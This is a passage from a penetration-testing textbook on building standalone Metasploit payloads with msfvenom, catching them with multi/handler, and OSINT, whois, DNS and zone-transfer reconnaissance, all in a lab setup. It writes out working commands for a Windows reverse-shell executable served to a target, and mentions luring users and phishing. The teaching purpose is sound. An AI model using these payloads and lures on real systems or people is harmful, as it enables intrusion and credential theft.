So far with Metasploit, our goal has been to exploit a vulnerability on the target system and take control of the machine. Now we'll do something a little different. Instead of relying on a missing patch or other security issue, we are hoping to exploit the one security issue that may never be fully patched: the users. Msfvenom allows you to build standalone payloads to run on a target system in an attempt to exploit the user whether through a social-engineering attack ([Chapter](#page-310-0) 11) or by uploading a payload to a vulnerable server, as we'll see in [Chapter](#page-233-0) 8. When all else fails, the user can often be a way in.

## **Choosing a Payload**

To list all the available payloads, enter **msfvenom -l payloads**. We'll use one of Metasploit's Meterpreter payloads, windows/meterpreter/reverse\_tcp, which provides a reverse connection with a Meterpreter shell. Use -p to select a payload.

### **Setting Options**

To see the correct options to use for a module, enter the -o flag after selecting a payload, as shown in [Example](#page-147-0) 4-15.

<span id="page-147-0"></span>*Example 4-15. Options in Msfvenom*

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -o
[*] Options for payload/windows/meterpreter/reverse_tcp
   Name Current Setting Required Description
   ---- --------------- -------- -----------
   EXITFUNC process yes Exit technique: seh, thread, process,
                                 none
   LHOST yes The listen address
   LPORT 4444 yes The listen port
```
As expected, our LHOST needs to be set, and our LPORT is set to the default 4444.

For practice, set LPORT to 12345 by entering **LPORT=12345**. We also see EXITFUNC, which we can leave as the default. Because this is a reverse connection payload, we need to set our LHOST option to tell the target machine where to connect back to (our Kali machine).

### **Choosing an Output Format**

Now tell Msfvenom which output format to use. Will we be running this payload from a Windows executable, or do we want to make an ASP file that can be uploaded to a web server we have gained write access to? To see all available output formats, enter **msfvenom --help-formats**.

```
root@kali:~# msfvenom --help-formats
Executable formats
    asp, aspx, aspx-exe, dll, elf, exe, exe-only, exe-service, exe-small,
      loop-vbs, macho, msi, msi-nouac, psh, psh-net, vba, vba-exe, vbs, war
Transform formats
    bash, c, csharp, dw, dword, java, js_be, js_le, num, perl, pl, powershell,
      psl, py, python, raw, rb, ruby, sh, vbapplication, vbscript
```
To select the output format, use the -f option along with the chosen format:

```
msfvenom windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=12345 -f exe
```
But if you run this command as is, you'll see garbage printed to the console. While this is technically our executable payload, it doesn't do us much good. Instead, let's redirect the output to an executable file, *chapter4example.exe*.

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9
LPORT=12345 -f exe > chapter4example.exe
root@kali:~# file chapter4example.exe
chapter4example.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit
```
There is no output to the screen, but if we run the file command on our newly created executable file, we see that it's a Windows executable that will run on *any* Windows system as long as a user attempts to run it. (Later, in [Chapter](#page-325-0) 12, we'll see cases where antivirus applications stop a Metasploit payload and learn ways we can obfuscate our standalone payloads to bypass antivirus programs.

Also, we will cover clever ways to lure users into downloading and running malicious payloads in [Chapter](#page-310-0) 11.)

### **Serving Payloads**

One good way to serve up payloads is to host them on a web server, disguise them as something useful, and lure users into downloading them. For this example, we'll host our Metasploit executable on our Kali machine's builtin Apache server and browse to the file from our target machine.

First, run **cp chapter4example.exe /var/www** to copy the payload executable to the Apache directory, and then make sure the web server is started with **service apache2 start**.

```
root@kali:~# cp chapter4example.exe /var/www
root@kali:~# service apache2 start
Starting web server apache2 by the server of the server apache2 c and the server of \sim [ OK ]
```
Now switch to your Windows XP target and open Internet Explorer. Browse to *<http://192.168.20.9/chapter4example.exe>* and download the file. But before we run the file, we have one loose end to deal with.

So far when attempting to exploit our target machine, Metasploit set up our payload handlers and sent the exploit. When we used Msfconsole to exploit the MS08-067 vulnerability with a reverse shell payload, Metasploit first set up a handler listening on port 4444 for the reverse connection, but up to this point we have nothing listening for a reverse connection from the payload we created with Msfvenom.

### **Using the Multi/Handler Module**

Start Msfconsole again, and we'll look at a Metasploit module called *multi/handler*. This module allows us to set up standalone handlers, which is just what we're lacking. We need a handler to catch our Meterpreter connection when our malicious executable is run from the Windows XP target. Select the *multi/handler* module with **use multi/handler**.

The first thing to do is tell *multi/handler* which of Metasploit's many handlers we need. We need to catch the windows/meterpreter/reverse tcp payload

we used when we created our executable with Msfvenom. Choose it with **set PAYLOAD windows/meterpreter/reverse\_tcp**, and follow it with **show options** ([Example](#page-150-0) 4-16).

<span id="page-150-0"></span>*Example 4-16. Options with multi/handler*

```
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
```

```
Name Current Setting Required Description
---- --------------- -------- -----------
```
Payload options (windows/meterpreter/reverse\_tcp):



From here we tell Metasploit which setup we used when we created the payload. We'll set the LHOST option to our local Kali IP address and the LPORT to the port we chose in Msfvenom, in this case 192.168.20.9 and 12345, respectively. Once all the options for the payload are set correctly, enter **exploit**, as shown in [Example](#page-150-1) 4-17.

<span id="page-150-1"></span>*Example 4-17. Setting up a handler*

```
msf exploit(handler) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(handler) > set LPORT 12345
LPORT => 12345
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.20.9:12345
[*] Starting the payload handler...
As you can see, Metasploit sets up a reverse handler on port 12345 as instructed,
```
As you can see, Metaspion sets up a reverse handler on port 12545 as instructed, listening for a payload to call back.

Now we can switch back to our Windows XP target and run our downloaded executable. Run *chapter4example.exe* on your Windows target. Back in Msfconsole, you should see that the handler receives the reverse connection, and you receive a Meterpreter session.

```
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:12345 -> 192.168.20.10:49437) at
2015-09-01 11:20:00 -0400
meterpreter >
```
Spend some time experimenting with Msfvenom if you like. We'll return to this useful tool when we attempt to bypass antivirus solutions in [Chapter](#page-325-0) 12.

# **Using an Auxiliary Module**

Metasploit was first conceived as an exploitation framework, and it continues to be a top contender in the world of exploitation. But in the ensuing years, its functionality has grown in about as many directions as there are creative minds working on it. I sometimes quip that Metasploit can do everything except my laundry, and I'm currently working on a module for that.

Dirty socks aside, in addition to exploitation, Metasploit has modules to aid in every phase of pentesting. Some modules that are not used for exploitation are known as *auxiliary modules*; they include things like vulnerability scanners, fuzzers, and even denial of service modules. (A good rule of thumb to remember is that exploit modules use a payload and auxiliary modules do not.)

For example, when we first used the *windows/smb/ms08\_067\_netapi* exploit module earlier in this chapter, one of its options was SMBPIPE. The default value for that option was BROWSER. Let's look at an auxiliary module that will enumerate the listening pipes on an SMB server,

*auxiliary/scanner/smb/pipe\_auditor* [\(Example](#page-151-0) 4-18). (We use auxiliary modules like exploits, and like exploits we can also drop the *auxiliary/* part of the module name.)

<span id="page-151-0"></span>*Example 4-18. Options for scanner/smb/pipe\_auditor*

```
msf > use scanner/smb/pipe_auditor
msf auxiliary(pipe_auditor) > show options
```
Module options (auxiliary/scanner/smb/pipe\_auditor):



The options for this module are a bit different from what we've seen so far. Instead of RHOST we have RHOSTS ❶, which allows us to specify more than one remote host to run the module against. (Auxiliaries can be run against multiple hosts, whereas exploits can exploit only one system at a time.)

We also see options for SMBUser, SMBPass, and SMBDomain. Because our Windows XP target is not part of any domain, we can leave the SMBDomain at the default value, WORKGROUP. We can leave the SMBUser and SMBPass values blank. The THREADS option allows us to control the speed of Metasploit by having our module run in multiple threads. We're scanning only one system in this case, so the default value of 1 thread will work fine. The only option we need to set is RHOSTS to the IP address of our Windows XP target.

```
msf auxiliary(pipe_auditor) > set RHOSTS 192.168.20.10
RHOSTS => 192.168.20.10
```
Even though we aren't technically exploiting anything in this case, we can still tell Metasploit to run our auxiliary module by entering **exploit**.

```
msf auxiliary(pipe_auditor) > exploit
[*] 192.168.20.10 - Pipes: \browser ❶
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(pipe_auditor) >
```
The module audits the listening SMB pipes on our Windows XP target. As it turns out, the browser pipe is the only available pipe ❶. Because this pipe is

listening, this is the correct value for the SMBPIPE option in the *windows/smb/ms08\_067\_netapi* exploit module we used earlier in the chapter.

#### **UPDATING METASPLOIT**

The exercises in this book are designed to work on a base install of Kali Linux 1.0.6. Naturally, many security tools used in this book will have been updated since Kali's release. Metasploit in particular receives regular updates from core developers as well as from the security community.

All of the material in this book works with the Metasploit version installed on Kali 1.0.6. As you continue your career as a pentester, you'll want the latest Metasploit modules. The Metasploit Project is typically pretty solid at releasing modules for the latest security issues circulating the Web. To pull down the latest modules from Metasploit's GitHub, enter the following: root@kali:~# msfupdate

root@kali:~# **msfupdate**

### **Summary**

In this chapter we've gotten comfortable using some of Metasploit's interfaces. We'll return to Metasploit throughout the book.

In the next few chapters we'll simulate a penetration test against our target machines, covering a wide variety of vulnerability types. If you pursue a career in penetration testing, you will likely encounter clients spanning the gamut of possible security postures. Some will be missing so many patches across the organization that you may wonder if they have updated since installing the base image back in 2001. Along with missing patches, you may find additional vulnerabilities such as default passwords and misconfigured services. Gaining access to such networks is trivial for skilled penetration testers.

On the other hand, you may also find yourself working for clients who have patch management down pat, with everything from Windows operating systems to all third-party software on a regular patch cycle across the organization. Some clients may deploy cutting-edge security controls such as proxies that allow only Internet Explorer to call out to the Internet. This will stop even Metasploit reverse shells that call back on ports 80 or 443 and look like web traffic, unless you are able to exploit the Internet Explorer program, which may also be completely patched. You may find intrusion prevention firewalls at the perimeter

that drop any string that looks even a little bit like attack traffic.

that drop any string that looks even a little bit like attack traffic.

Simply throwing the MS08-067 Metasploit module at these high-security networks will get you no results, except maybe a call from a network monitoring vendor with a warrant for your arrest. (Don't worry: As part of the penetration test, you will have a get-out-of-jail-free card.) But even highly secure networks are only as strong as their weakest link. For instance, I once performed an onsite penetration test for a company that employed all of the security controls I just mentioned. However, the local administrator password on all the Windows workstations was the same five-letter dictionary word. After I cracked the password, I was able to log on as an administrator on every workstation on the network. From there I was able to use something called *token impersonation* to gain domain administrator access. Despite all the strong security controls, with a little effort I was able to take over the network the same way I would a network with missing patches from 2003.

As you work through the rest of this book, you will pick up not only the technical skills required to break into vulnerable systems but also the mindset required to find a way in when none seems readily apparent.

Now let's turn our attention to gathering information about our targets so we can develop a solid plan of attack.

# **Chapter 5. Information Gathering**

In this chapter we begin the information-gathering phase of penetration testing. The goal of this phase is to learn as much about our clients as we can. Does the CEO reveal way too much on Twitter? Is the system administrator writing to archived listservs, asking about how to secure a Drupal install? What software are their web servers running? Are the Internet-facing systems listening on more ports than they should? Or, if this is an internal penetration test, what is the IP address of the domain controller?

We'll also start to interact with our target systems, learning as much as we can about them without actively attacking them. We'll use the knowledge gained in this phase to move on to the threat-modeling phase where we think like attackers and develop plans of attack based on the information we've gathered. Based on the information we uncover, we'll actively search for and verify vulnerabilities using vulnerability-scanning techniques, which are covered in the next chapter.

# **Open Source Intelligence Gathering**

We can learn a good deal about our client's organization and infrastructure before we send a single packet their way, but information gathering can still be a bit of a moving target. It isn't feasible to study the online life of every employee, and given a large amount of gathered information, it can be difficult to discern important data from noise. If the CEO tweets frequently about a favorite sports team, that team's name may be the basis for her webmail password, but it could just as easily be entirely irrelevant. Other times it will be easier to pick up on something crucial. For instance, if your client has online job postings for a system administrator who is an expert in certain software, chances are those platforms are deployed in the client's infrastructure.

As opposed to intelligence gained from covert sources such as dumpster diving, dumping website databases, and social engineering, *open source intelligence* (or *OSINT*) is gathered from legal sources like public records and social media. The

success of a pentest often depends on the results of the information-gathering phase, so in this section, we will look at a few tools to obtain interesting information from these public sources.

### **Netcraft**

Sometimes the information that web servers and web-hosting companies gather and make publicly available can tell you a lot about a website. For instance, a company called Netcraft logs the uptime and makes queries about the underlying software. (This information is made publicly available at *<http://www.netcraft.com/>*.) Netcraft also provides other services, and their antiphishing offerings are of particular interest to information security.

For example, [Figure](#page-158-0) 5-1 shows the result when we query *<http://www.netcraft.com/>* for *<http://www.bulbsecurity.com>*. As you can see, *bulbsecurity.com* was first seen in March 2012. It was registered through GoDaddy, has an IP address of 50.63.212.1, and is running Linux with an Apache web server.

Armed with this information, when pentesting *bulbsecurity.com*, we could start by ruling out vulnerabilities that affect only Microsoft IIS servers. Or, if we wanted to try social engineering to get credentials to the website, we could write an email that appears to be from GoDaddy, asking the administrator to log in and check some security settings.

<span id="page-158-0"></span>

| <b>Site title</b>                                                     | <b>Bulb Security</b>                                                                                                    | Date first seen                          |              | March 2012                                    |                   |             |  |  |  |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|--------------|-----------------------------------------------|-------------------|-------------|--|--|--|
| Site rank                                                             | 186317                                                                                                    | Primary<br>language                      | English      |                                               |                   |             |  |  |  |
| <b>Description</b>                                                    | Bulb Security LLC was founded by Georgia Weidman, specializing in Information Security, Research and Training.                                                   |                                          |              |                                               |                   |             |  |  |  |
| <b>Keywords</b>                                                       | georgia weidman, bulb security, smartphone pentest framework, spf, DARPA Cyber Fast Track, metasploit training, security<br>research, computer security training |                                          |              |                                               |                   |             |  |  |  |
| □ Network                                                             |                                                                                                    |                                          |              |                                               |                   |             |  |  |  |
| <b>Site</b>                                                           | http://www.bulbsecurity.com                                                                                                    | <b>Netblock Owner</b>                    |              | GoDaddy.com, LLC                              |                   |             |  |  |  |
| Domain                                                                | bulbsecurity.com                                                                                                    | <b>Nameserver</b>                        |              | ns65.domaincontrol.com                        |                   |             |  |  |  |
| IP address                                                            | 50.63.212.1                                                                                                    | <b>DNS</b> admin                         |              | dns@jomax.net                                 |                   |             |  |  |  |
| <b>IPv6</b> address                                                   | Not Present                                                                                                    | <b>Reverse DNS</b>                       |              | p3nlhg344c1344.shr.prod.phx3.secureserver.net |                   |             |  |  |  |
| Domain<br>registrar                                                   | godaddy.com                                                                                                    | <b>Nameserver</b><br>organisation        |              | whois.wildwestdomains.com                     |                   |             |  |  |  |
| Organisation                                                          | Domains By Proxy, LLC, Scottsdale, 85260, United<br><b>States</b>                                                                                                | <b>Hosting</b><br>company                |              | GoDaddy Inc.                                  |                   |             |  |  |  |
| <b>Top Level</b><br>Domain                                            | Commercial entities (.com)                                                                                                    | <b>DNS Security</b><br><b>Extensions</b> |              | unknown                                       |                   |             |  |  |  |
| <b>Hosting country</b>                                                | $\equiv$ us                                                                                                    |                                          |              |                                               |                   |             |  |  |  |
| □ Hosting History                                                     |                                                                                                    |                                          |              |                                               |                   |             |  |  |  |
| <b>Netblock owner</b>                                                 |                                                                                                    | <b>IP address</b>                        | <b>OS</b>    | <b>Web server</b>                             | Last seen Refresh |             |  |  |  |
| GoDaddy.com, LLC 14455 N Hayden Road Suite 226 Scottsdale AZ US 85260 |                                                                                                    | 50.63.212.1                              |              | Linux Apache                                  | $1 - Now - 2013$  |             |  |  |  |
| GoDaddy.com, LLC 14455 N Hayden Road Suite 226 Scottsdale AZ US 85260 |                                                                                                    |                                          | 50.63.202.81 | $\sim$                                        | Microsoft-IIS/7.5 | 22-Dec-2012 |  |  |  |
| GoDaddy.com, LLC 14455 N Hayden Road Suite 226 Scottsdale AZ US 85260 |                                                                                                    |                                          | 50.63.212.1  |                                               | Apache            | 18-Dec-2012 |  |  |  |

*Figure 5-1. Netcraft's results for bulbsecurity.com*

### **Whois Lookups**

All domain registrars keep records of the domains they host. These records contain information about the owner, including contact information. For example, if we run the Whois command line tool on our Kali machine to query for information about *bulbsecurity.com*, as shown in [Example](#page-158-1) 5-1, we see that I used private registration, so we won't learn much.

<span id="page-158-1"></span>*Example 5-1. Whois information for bulbsecurity.com*

```
root@kali:~# whois bulbsecurity.com
 Registered through: GoDaddy.com, LLC (http://www.godaddy.com)
  Domain Name: BULBSECURITY.COM
      Created on: 21-Dec-11
      Expires on: 21-Dec-12
      Last Updated on: 21-Dec-11
   Registrant: ❶
   Domains By Proxy, LLC
   DomainsByProxy.com
   14747 N Northsight Blvd Suite 111, PMB 309
```

```
Scottsdale, Arizona 85260
United States
Technical Contact: ❷
  Private, Registration BULBSECURITY.COM@domainsbyproxy.com
  Domains By Proxy, LLC
  DomainsByProxy.com
   14747 N Northsight Blvd Suite 111, PMB 309
   Scottsdale, Arizona 85260
  United States
   (480) 624-2599 Fax -- (480) 624-2598
Domain servers in listed order:
  NS65.DOMAINCONTROL.COM ❸
  NS66.DOMAINCONTROL.COM
```
This site has private registration, so both the registrant  $\bullet$  and technical contact ❷ are domains by proxy. Domains by proxy offer private registration, hiding your personal details in the Whois information for the domains you own. However, we do see the domain servers ❸ for *bulbsecurity.com*.

Running Whois queries against other domains will show more interesting results. For example, if you do a Whois lookup on *georgiaweidman.com*, you might get an interesting blast from the past, including my college phone number.

### **DNS Reconnaissance**

We can also use Domain Name System (DNS) servers to learn more about a domain. DNS servers translate the human-readable URL *[www.bulbsecurity.com](http://www.bulbsecurity.com)* into an IP address.

#### **Nslookup**

For example, we could use a command line tool such as Nslookup, as shown in [Example](#page-159-0) 5-2.

<span id="page-159-0"></span>*Example 5-2. Nslookup information for www.bulbsecurity.com*

```
root@Kali:~# nslookup www.bulbsecurity.com
Server: 75.75.75.75
Address: 75.75.75.75#53
Non-authoritative answer:
www.bulbsecurity.com canonical name = bulbsecurity.com.
Name: bulbsecurity.com
```
Address: 50.63.212.1 ❶

Nslookup returned the IP address of *[www.bulbsecurity.com](http://www.bulbsecurity.com)*, as you can see at ❶.

We can also tell Nslookup to find the mail servers for the same website by looking for MX records (DNS speak for email), as shown in [Example](#page-160-0) 5-3.

<span id="page-160-0"></span>*Example 5-3. Nslookup information for bulbsecurity.com's mail servers*

```
root@kali:~# nslookup
> set type=mx
> bulbsecurity.com
Server: 75.75.75.75
Address: 75.75.75.75#53
Non-authoritative answer:
bulbsecurity.com mail exchanger = 40 ASPMX2.GOOGLEMAIL.com.
bulbsecurity.com mail exchanger = 20 ALT1.ASPMX.L.GOOGLE.com.
bulbsecurity.com mail exchanger = 50 ASPMX3.GOOGLEMAIL.com.
bulbsecurity.com mail exchanger = 30 ALT2.ASPMX.L.GOOGLE.com.
bulbsecurity.com mail exchanger = 10 ASPMX.L.GOOGLE.com.
```
Nslookup says *bulbsecurity.com* is using Google Mail for its email servers, which is correct because I use Google Apps.

#### **Host**

Another utility for DNS queries is Host. We can ask Host for the name-servers for a domain with the command host -t ns *domain*. A good example for domain queries is *zoneedit.com*, a domain set up to demonstrate zone transfer vulnerabilities, as shown here.

```
root@kali:~# host -t ns zoneedit.com
zoneedit.com name server ns4.zoneedit.com.
zoneedit.com name server ns3.zoneedit.com.
--snip--
```
This output shows us all the DNS servers for *zoneedit.com*. Naturally, because I mentioned that this domain was set up to demonstrate zone transfers, that's what we are going to do next.

#### **Zone Transfers**

DNS zone transfers allow name servers to replicate all the entries about a domain. When setting up DNS servers, you typically have a primary name server

domain. When setting up discussed up to  $\mathbf{r}$  and  $\mathbf{r}$  is denoted a primary name servers a primary name servers a primary name servers and  $\mathbf{r}$ and a backup server. What better way to populate all the entries in the secondary DNS server than to query the primary server for all of its entries?

Unfortunately, many system administrators set up DNS zone transfers insecurely, so that anyone can transfer the DNS records for a domain. *zoneedit.com* is an example of such a domain, and we can use the host command to download all of its DNS records. Use the -l option to specify the domain to transfer, and choose one of the name servers from the previous command, as shown in [Example](#page-161-0) 5-4.

<span id="page-161-0"></span>*Example 5-4. Zone transfer of zoneedit.com*

```
root@kali:~# host -l zoneedit.com ns2.zoneedit.com
Using domain server:
Name: ns2.zoneedit.com
Address: 69.72.158.226#53
Aliases:
zoneedit.com name server ns4.zoneedit.com.
zoneedit.com name server ns3.zoneedit.com.
zoneedit.com name server ns15.zoneedit.com.
zoneedit.com name server ns8.zoneedit.com.
zoneedit.com name server ns2.zoneedit.com.
zoneedit.com has address 64.85.73.107
www1.zoneedit.com has address 64.85.73.41
dynamic.zoneedit.com has address 64.85.73.112
bounce.zoneedit.com has address 64.85.73.100
--snip--
mail2.zoneedit.com has address 67.15.232.182
--snip--
```
There are pages and pages of DNS entries for *zoneedit.com*, which gives us a good idea of where to start in looking for vulnerabilities for our pentest. For example, *mail2.zoneedit.com* is probably a mail server, so we should look for potentially vulnerable software running on typical email ports such as 25 (Simple Mail Transfer Protocol) and 110 (POP3). If we can find a webmail server, any usernames we find may lead us in the right direction so that we can guess passwords and gain access to sensitive company emails.

### **Searching for Email Addresses**

External penetration tests often find fewer services exposed than internal ones do. A good security practice is to expose only those services that must be

do. A good security practice is to expose only those services that must be accessed remotely, like web servers, mail servers, VPN servers, and maybe SSH or FTP, and only those services that are mission critical. Services like these are common attack surfaces, and unless employees use two-factor authentication, accessing company webmail can be simple if an attacker can guess valid credentials.

One excellent way to find usernames is by looking for email addresses on the Internet. You might be surprised to find corporate email addresses publicly listed on parent-teacher association contact info, sports team rosters, and, of course, social media.

You can use a Python tool called theHarvester to quickly scour thousands of search engine results for possible email addresses. theHarvester can automate searching Google, Bing, PGP, LinkedIn, and others for email addresses. For example, in [Example](#page-162-0) 5-5, we'll look at the first 500 results in all search engines for *bulbsecurity.com*.

<span id="page-162-0"></span>*Example 5-5. Running theHarvester against bulbsecurity.com*

```
root@kali:~# theharvester -d bulbsecurity.com -l 500 -b all
*******************************************************************
\star *
* | |_| |__ ___ /\ /\__ _ _ ____ _____ ___| |_ ___ _ __ *
* | __| '_ \ / _ \ / /_/ / _` | '__\ \ / / _ \/ __| __/ _ \ '__| *
* | |_| | | | __/ / __ / (_| | | \ V / __/\__ \ || __/ | *
  * \__|_| |_|\___| \/ /_/ \__,_|_| \_/ \___||___/\__\___|_| *
\star *
* TheHarvester Ver. 2.2a *
* Coded by Christian Martorella *
* Edge-Security Research *
* cmartorella@edge-security.com *
*******************************************************************
Full harvest..
[-] Searching in Google..
   Searching 0 results...
   Searching 100 results...
   Searching 200 results...
   Searching 300 results...
--snip--
[+] Emails found:
------------------
```

```
georgia@bulbsecurity.com
[+] Hosts found in search engines:
     ------------------------------------
50.63.212.1:www.bulbsecurity.com
```
--*snip*--

There's not too much to be found for *bulbsecurity.com*, but theHarvester does find my email address, *georgia@bulbsecurity.com*, and the website, *[www.bulbsecurity.com](http://www.bulbsecurity.com)*, as well as other websites I share virtual hosting with. You may find more results if you run theHarvester against your organization.

### **Maltego**

Paterva's Maltego is a data-mining tool designed to visualize open source intelligence gathering. Maltego has both a commercial and a free community edition. The free Kali Linux version, which we'll use in this book, limits the results it returns, but we can still use it to gather a good deal of interesting information very quickly. (The paid version offers more results and functionality. To use Maltego on your pentests, you will need a paid license.)

**NOTE**

Feel free to use Maltego to study other Internet footprints, including your own, your company's, your high school arch nemesis's, and so on. Maltego uses information publicly available on the Internet, so it is perfectly legal to do reconnaissance on any entity.

To run Maltego, enter **maltego** at the command line. The Maltego GUI should launch. You will be prompted to create a free account at the Paterva website and log in. Once logged in, choose **Open a blank graph and let me play around**, and then click **Finish**, as shown in [Figure](#page-164-0) 5-2.

<span id="page-164-0"></span>

Now select the **Palette** option from the left-hand border. As you can see, we can gather information about all sorts of entities.

Let's start with the *bulbsecurity.com* domain, as shown in [Figure](#page-165-0) 5-3. Expand the Infrastructure option from the Palette (on the left of the Maltego window) and drag a Domain entity from the Palette onto the new graph. By default, the domain is *paterva.com*. To change it to *bulbsecurity.com*, either double-click the text or change the text field at the right side of the screen.

